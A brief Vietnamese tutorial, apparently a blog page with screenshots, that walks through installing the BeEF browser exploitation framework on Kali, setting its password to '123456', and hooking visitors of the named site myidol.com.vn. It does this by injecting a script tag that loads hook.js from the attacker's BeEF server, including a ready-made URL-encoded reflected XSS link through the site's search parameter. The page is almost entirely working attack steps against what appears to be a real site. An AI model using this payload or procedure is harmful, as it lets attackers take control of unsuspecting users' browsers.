apt-get install beef-xss

chạy

beef-xss



Định nghĩa pass mới cho user beef 123456



Vào web myidol.com.vn

<script src="http://192.168.74.162:3000/hook.js"></script>



Sau đó mở điểu khiển của beef





Copy 1 bài nhạc vào kali

cp /root/Desktop/abc.mp3 /usr/share/beef-xss/extensions/demos/html



http://myidol.com.vn/home/search.php?q=%3Cscript+src%3D%22http%3A%2F%2F192.168.74.162%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E